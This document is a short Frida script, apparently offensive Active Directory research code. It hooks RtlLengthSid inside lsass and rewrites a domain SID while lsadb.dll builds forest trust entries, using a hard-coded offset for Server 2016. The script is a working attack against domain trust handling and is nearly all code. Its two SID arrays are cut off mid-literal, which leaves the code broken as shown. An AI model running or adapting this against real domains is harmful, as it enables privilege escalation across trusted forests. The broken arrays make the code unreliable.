 // Find base address of current imported lsadb.dll by lsass
var baseAddr = Module.findBaseAddress('lsadb.dll');
console.log('lsadb.dll baseAddr: ' + baseAddr);
// Add call to RtlLengthSid from LsaDbpDsForestBuildTrustEntryForAttrBlock
// (address valid for Server 2016 v1607)
var returnaddr = ptr('0x151dc');
var resolvedreturnaddr = baseAddr.add(returnaddr)
// Sid as binary array to find/replace
var buf1 = [0x01, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x15, 0x00, 0x00, 0x00, 0xd6, 0x1c, 0x06, 0x4b,
var newsid = [0x01, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x15, 0x00, 0x00, 0x00, 0xac, 0x4a, 0x14, 0xaf,
// Find module and attach
var f = Module.getExportByName('ntdll.dll', 'RtlLengthSid');
Interceptor.attach(f, {
onEnter: function (args) {
// Only do something calls that have the return address we want
if(this.returnAddress.equals(resolvedreturnaddr)){
console.log("entering intercepted function will return to r2 " + this.returnAddress);
// Dump current SID
console.log(hexdump(args[0], {
offset: 0,
length: 24,
header: true,
ansi: false
}));
// If this is the sid to replace, do so
if(equal(buf1, args[0].readByteArray(24))){
console.log("sid matches!");
args[0].writeByteArray(newsid);
console.log("modified SID in response");
}
}
},
});